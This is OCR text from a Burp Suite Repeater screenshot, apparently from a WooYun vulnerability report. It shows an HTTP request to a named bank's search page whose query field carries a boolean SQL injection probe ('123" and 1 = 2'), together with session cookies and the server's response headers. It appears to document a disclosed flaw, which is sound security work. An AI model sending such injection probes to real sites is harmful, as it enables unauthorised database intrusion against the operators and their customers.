 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < >
Target: http://w
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.csrcbank.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000209SFaO4JIjayR810xsByQm:-1; AJSTAT_ok_pages=2; AJSTAT_ok_times=1; NSC_nfoiv_xfc=ffffffff090b0b6845525d5f4f58455e445a4a423660
catalog=index&qtype=all&qsort=pubdate&query=123" and 1 = 2
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 18 May 2016 12:49:57 GMT
Server: IBM_HTTP_Server
Surrogate-Control: no-store
Set-Cookie: JSESSIONID=0000YBbvOa9-HBX461DlStRKLuZ:-1; Path=/
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Content-Length: 2172
Content-Type: text/html; charset=UTF-8
Content-Language: zh-CN
Set-Cookie: NSC_nfoiv_xfc=ffffffff090b0b6845525d5f4f58455e445a4a423660;expires=Wed, 18-May-2016 13:19:14 GMT;path=/;httponly
www.wooyun.org